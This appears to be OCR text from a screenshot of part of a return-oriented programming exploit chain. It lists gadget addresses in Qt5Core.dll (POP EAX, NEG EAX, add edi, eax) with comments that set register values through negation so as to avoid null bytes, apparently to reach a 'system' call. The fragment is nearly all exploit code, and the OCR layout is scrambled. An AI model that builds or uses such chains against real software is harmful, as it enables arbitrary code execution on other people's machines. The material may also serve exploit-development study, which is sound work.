
(system) # EAX
# EAX = 0x4a2 = 1186
0x68aec6ab
,
# POP EAX # RETN 
[Qt5Core.dll]
0xFFFFFB5E
,
# NEG FFFFFB5E = 
0x4A2
0x68cef5b2
,
# NEG EAX # RETN 
[Qt5Core.dll]
# EDI + EAX = End of string 
"system"
0x68fc83b0
,
# add edi, eax # 
add eax, 41140e0a # ret [Qt5Core.dll] 
# EAX = 0x01
0x68aec6ab
,
# POP EAX # RETN 
[Qt5Core.dll]
0xFFFFFFFF
,
# NEG FFFFFFfF = 
0x01
0x68cef5b2
,
# NEG EAX # RETN 
[Qt5Core.dll]
# EAX = 0x0